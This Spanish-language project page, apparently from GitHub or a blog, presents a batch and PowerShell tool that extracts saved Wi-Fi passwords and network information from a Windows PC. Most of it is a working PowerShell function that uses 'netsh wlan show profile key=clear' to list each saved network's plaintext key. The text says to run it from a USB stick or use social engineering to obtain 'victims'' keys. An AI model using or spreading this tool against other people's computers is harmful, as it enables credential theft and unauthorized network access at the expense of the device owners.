El programa esta desarrollado en bat y en powershell su objetivo es extraer las contraseña he información de red que tiene un pc ya sea manualmente o automáticamente Solo las contraseñas guardadas de la pc ,puedes guardar el programa en una USB y ejecutarlo de ahí mismo. o usar diversas técnicas de ingeniería social para poder obtener las claves de tus victimas.. .
- https://lpericena.blogspot.com/2017/10/wiffi.html
- Pasos a seguir
1.-Descargar el programa
2.-ejecutamos el programa
3.-opción 1 información de la red inalambrica
4.-opción 2 extraer las claves de wifi manualmente
5.-opción 3 extraer las claves de wifi automáticamente```
hasta finalizar
- Autor : https://github.com/H3LL0WORLD
Function Get-WLAN_Profiles {
param (
[ValidateSet('es-ES','en-EN')]
$LANGUAGE = $Host.CurrentUICulture.Name
)
$LANGUAGES = @{
'es-ES' = New-Object psobject -Property @{
'user_profiles_text' = 'Perfil de todos los usuarios'
'profile_not_found_text' = 'No se encuentra el perfil'
'ssid_name_text' = 'Nombre de SSID'
'network_type_text' = 'Tipo de red'
'authentication_text' = 'Autenticación'
'encryption_text' = 'Cifrado'
'key_text' = 'Contenido de la clave'
}
'en-EN' = New-Object psobject -Property @{
'user_profiles_text' = 'All User Profile'
'profile_not_found_text' = 'Profile not found'
'ssid_name_text' = 'SSID name'
'network_type_text' = 'Network Type'
'authentication_text' = 'Authentication'
'encryption_text' = 'Cipher'
'key_text' = 'Key Content'
}
}
$LANG = $LANGUAGES."$LANGUAGE"
function getValueByName ( $inputText, $nameString ) {
$value = "";
if ([regex]::IsMatch($inputText,"\b$nameString\b","IgnoreCase")) {
$value = ([regex]::Replace($inputText,"^[^:]*: ",""));
}
return $value.Trim();
}
$Profiles = @()
netsh wlan show profiles | % {
$profile = getValueByName $_ $LANG.'user_profiles_text';
if ($profile) {
$Profiles += $profile
}
}
$WLAN_Profiles = @()
$rowNumber = -1;
$Profiles | % {
$wlan_Profile = netsh wlan show profile $_ key=clear
if ($wlan_Profile.Contains($LANG.'profile_not_found_text')){
return
}
$InterfaceName = $null
$wlan_Profile | % {
if (!($InterfaceName)) {
$InterfaceName = getValueByName $_ $LANG.'ssid_name_text'
$InterfaceName = $InterfaceName.Trim('"')
if ($InterfaceName) {
$row = New-Object PSObject -Property @{
InterfaceName = $InterfaceName
SSID = $InterfaceName
NetworkType=""
Authentication=""
Encryption=""
Key=""
}
$rowNumber+=1
$WLAN_Profiles += $row
#$WLAN_Profiles | ft
return
}
}
if (!($WLAN_Profiles[$rowNumber].NetworkType)) {
$NetworkType = getValueByName $_ $LANG.'network_type_text';
if ($NetworkType) {
$WLAN_Profiles[$rowNumber].NetworkType = $NetworkType
}
}
if (!($WLAN_Profiles[$rowNumber].Authentication)) {
$Authentication = getValueByName $_ $LANG.'authentication_text';
if ($Authentication) {
$WLAN_Profiles[$rowNumber].Authentication = $Authentication
}
}
if (!($WLAN_Profiles[$rowNumber].Encryption)) {
$Encryption = getValueByName $_ $LANG.'encryption_text';
if ($Encryption) {
$WLAN_Profiles[$rowNumber].Encryption = $Encryption
}
}
if (!($WLAN_Profiles[$rowNumber].Key)) {
$Key = getValueByName $_ $LANG.'key_text';
if ($Key) {
$WLAN_Profiles[$rowNumber].Key = $Key
}
}
}
}
if ($WLAN_Profiles.Count -gt 0) {
'Total WLAN_Profiles: ' + $WLAN_Profiles.Count
<#return#> $WLAN_Profiles | Select-Object SSID,
Authentication,
Key,
Encryption,
NetworkType
} else {
'No WLAN Profiles found!'
}
}
- Bueno espero que le sea de utilidad cualquier consulta pueden dirigirse a mis redes sociales:
- 🌎Blogger https://lpericena.blogspot.com/
- 💡 Github https://github.com/Pericena
- 🐤 twitter https://twitter.com/LPericena
- Gracias
Por Pericena Donación paypal https://www.paypal.com/paypalme/lpericena